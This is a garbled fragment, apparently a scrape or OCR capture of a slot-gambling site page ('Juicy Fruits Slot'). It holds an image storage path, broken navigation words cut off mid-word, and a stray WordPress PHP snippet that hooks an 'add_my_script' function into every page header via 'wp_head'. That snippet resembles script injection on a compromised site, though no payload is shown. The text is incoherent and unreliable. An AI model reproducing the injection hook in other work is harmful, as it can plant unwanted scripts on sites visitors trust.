
/**
*/function add_my_script() { echo '
'; } add_action('wp_head', 'add_m
Hom
Category
juicy-fruits-s
Juicy Fruits Slot 
5월
14
By
admin
|
juicy-fruits-slot.online
|
No Co